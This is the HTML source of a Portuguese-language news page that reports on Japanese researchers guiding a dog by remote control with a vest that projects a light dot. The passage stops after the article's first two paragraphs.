var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://vejaonline.jp/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://vejaonline.jp/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://vejaonline.jp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://vejaonline.jp/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://vejaonline.jp/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Lato%3Aregular%2C700%7CMontserrat%3Aregular%2C700&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpmp-css-css' href='https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/css/wpmp.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/animate/animate.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magic-css' href='https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/animate/magic.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://vejaonline.jp/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-icon-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/fonts/jegicon/jegicon.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jscrollpane-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/jquery.jscrollpane.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='oknav-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/okayNav.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/magnific-popup.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/chosen/chosen.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-main-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/main.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pages-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/pages.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-single-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/single.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-responsive-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/responsive.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pb-temp-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/pb-temp.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-elementor-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/elementor-frontend.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://vejaonline.jp/wp-content/themes/jnews/style.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/darkmode.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-instagram-css' href='https://vejaonline.jp/wp-content/plugins/jnews-instagram/assets/css/plugin.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://vejaonline.jp/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-weather-style-css' href='https://vejaonline.jp/wp-content/plugins/jnews-weather/assets/css/plugin.css?ver=11.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://vejaonline.jp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vejaonline.jp/wp-json/wp/v2/posts/7135" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vejaonline.jp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://vejaonline.jp/2018/11/07/cientistas-japoneses-usam-controle-remoto-para-controlar-um-cachorro/" />
<link rel='shortlink' href='https://vejaonline.jp/?p=7135' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vejaonline.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvejaonline.jp%2F2018%2F11%2F07%2Fcientistas-japoneses-usam-controle-remoto-para-controlar-um-cachorro%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vejaonline.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvejaonline.jp%2F2018%2F11%2F07%2Fcientistas-japoneses-usam-controle-remoto-para-controlar-um-cachorro%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.21 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/vejaonline.jp\/#organization","url":"https:\/\/vejaonline.jp\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/vejaonlinejapao\/","https:\/\/instagram.com\/vejaonline"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/vejaonline.jp\/#website","url":"https:\/\/vejaonline.jp\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/vejaonline.jp\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://vejaonline.jp/wp-content/uploads/2021/08/cropped-veja_online1-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://vejaonline.jp/wp-content/uploads/2021/08/cropped-veja_online1-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vejaonline.jp/wp-content/uploads/2021/08/cropped-veja_online1-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://vejaonline.jp/wp-content/uploads/2021/08/cropped-veja_online1-1-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			img.wp-image-44933 {
  display: none !important;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-7135 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.1 vc_responsive elementor-default elementor-kit-25984 modula-best-grid-gallery">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://vejaonline.jp/" aria-label="Visit Homepage" style="padding: 0px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png" srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png 2x" alt="Veja Online"data-light-src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png" data-light-srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png 2x" data-dark-src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png" data-dark-srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 2x"width="354" height="90">			</a>
		</div>
	</div>
<!-- Search Form -->
<div class="jeg_nav_item jeg_nav_search">
	<div class="jeg_search_wrapper jeg_search_no_expand round">
	    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	    <form action="https://vejaonline.jp/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Procurar..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultado    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div>	</div>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/vejaonlinejapao/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://instagram.com/vejaonline" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a>			</div>
			<div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input aria-label="Dark mode toogle" type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_shadow jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="animateTransform"><li id="menu-item-28388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28388 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/">Início</a></li>
<li id="menu-item-1205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1205 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/noticias/">Notícias</a>
<ul class="sub-menu">
	<li id="menu-item-1215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1215 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/celebridades/">Celebridades</a></li>
	<li id="menu-item-1206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1206 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/comunidade/">Comunidade</a></li>
	<li id="menu-item-1629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1629 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/comportamento/">Comportamento</a></li>
	<li id="menu-item-1594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1594 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/culinaria/">Culinária</a></li>
	<li id="menu-item-1660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1660 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/mundo/">Mundo</a></li>
	<li id="menu-item-3853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3853 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/nacional/">Nacional</a></li>
	<li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1271 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/tecnologia/">Tecnologia</a></li>
</ul>
</li>
<li id="menu-item-1219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1219 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/guiadeempresas/">Guia de Empresas</a></li>
<li id="menu-item-1229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/eventos-galeria-de-fotos/">Eventos</a></li>
<li id="menu-item-2252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2252 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/videos/">Videos</a></li>
<li id="menu-item-44944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44944 bgnav" data-item-row="default" ><a href="https://www.empregos.jp/">EMPREGOS NO JAPÃO</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Button -->
<div class="jeg_nav_item jeg_button_1">
    		<a href="#"
			class="btn round "
			target="_blank"
			>
			<i class=""></i>
			INSCREVA-SE!		</a>
		</div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="animateTransform"><li id="menu-item-28388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28388 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/">Início</a></li>
<li id="menu-item-1205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1205 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/noticias/">Notícias</a>
<ul class="sub-menu">
	<li id="menu-item-1215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1215 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/celebridades/">Celebridades</a></li>
	<li id="menu-item-1206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1206 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/comunidade/">Comunidade</a></li>
	<li id="menu-item-1629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1629 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/comportamento/">Comportamento</a></li>
	<li id="menu-item-1594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1594 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/culinaria/">Culinária</a></li>
	<li id="menu-item-1660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1660 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/mundo/">Mundo</a></li>
	<li id="menu-item-3853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3853 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/nacional/">Nacional</a></li>
	<li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1271 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/tecnologia/">Tecnologia</a></li>
</ul>
</li>
<li id="menu-item-1219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1219 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/guiadeempresas/">Guia de Empresas</a></li>
<li id="menu-item-1229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/eventos-galeria-de-fotos/">Eventos</a></li>
<li id="menu-item-2252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2252 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/videos/">Videos</a></li>
<li id="menu-item-44944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44944 bgnav" data-item-row="default" ><a href="https://www.empregos.jp/">EMPREGOS NO JAPÃO</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://vejaonline.jp/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Procurar..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultado    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://vejaonline.jp/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png" srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 2x" alt="Veja Online"data-light-src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png" data-light-srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 2x" data-dark-src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png" data-dark-srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 2x"width="354" height="90">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://vejaonline.jp/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Procurar..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultado    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Cientistas japoneses usam controle remoto para controlar um cachorro</h1>

							
							<div class="jeg_meta_container"></div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://vejaonline.jp/wp-content/uploads/2018/11/Sem-título-1.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:56.267%"><img fetchpriority="high" width="750" height="422" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="Cientistas japoneses usam controle remoto para controlar um cachorro" decoding="async" sizes="(max-width: 750px) 100vw, 750px" data-src="https://vejaonline.jp/wp-content/uploads/2018/11/Sem-título-1.jpg" data-srcset="https://vejaonline.jp/wp-content/uploads/2018/11/Sem-título-1.jpg 1366w, https://vejaonline.jp/wp-content/uploads/2018/11/Sem-título-1-600x337.jpg 600w, https://vejaonline.jp/wp-content/uploads/2018/11/Sem-título-1-300x169.jpg 300w, https://vejaonline.jp/wp-content/uploads/2018/11/Sem-título-1-768x432.jpg 768w, https://vejaonline.jp/wp-content/uploads/2018/11/Sem-título-1-1024x576.jpg 1024w" data-sizes="auto" data-expand="700" /></div></a></div>
						<div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvejaonline.jp%2F2018%2F11%2F07%2Fcientistas-japoneses-usam-controle-remoto-para-controlar-um-cachorro%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Cientistas%20japoneses%20usam%20controle%20remoto%20para%20controlar%20um%20cachorro&url=https%3A%2F%2Fvejaonline.jp%2F2018%2F11%2F07%2Fcientistas-japoneses-usam-controle-remoto-para-controlar-um-cachorro%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a><a href="//api.whatsapp.com/send?text=Cientistas%20japoneses%20usam%20controle%20remoto%20para%20controlar%20um%20cachorro%0Ahttps%3A%2F%2Fvejaonline.jp%2F2018%2F11%2F07%2Fcientistas-japoneses-usam-controle-remoto-para-controlar-um-cachorro%2F" rel='nofollow' aria-label='Share on Whatsapp' data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fvejaonline.jp%2F2018%2F11%2F07%2Fcientistas-japoneses-usam-controle-remoto-para-controlar-um-cachorro%2F&title=Cientistas%20japoneses%20usam%20controle%20remoto%20para%20controlar%20um%20cachorro" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                    
                </div>
            </div></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner ">
								<p>Parece algo saído de um filme de ficção, mas é muito mais simples do que parece: pesquisadores da Universidade de Tohuku, no Japão, criaram uma maneira de definir os movimentos de um cão usando um controle remoto. Se você pensa que, para isso, algum tipo de chip foi implantado no cérebro do bichinho, está redondamente enganado.</p>
<p>Se aproveitando da obsessão que os caninos possuem por pontinhos de luz em movimento – algo que gatos apresentam ainda mais –, os pesquisadores criaram uma espécie de colete que emite um feixe de luz no chão, diante da visão do animal. Basta controlar o posicionamento da bolinha luminosa remotamente para fazer o cãozinho ir onde quisermos na tentativa de alcançar aquilo que chama tanta atenção dele.</p>
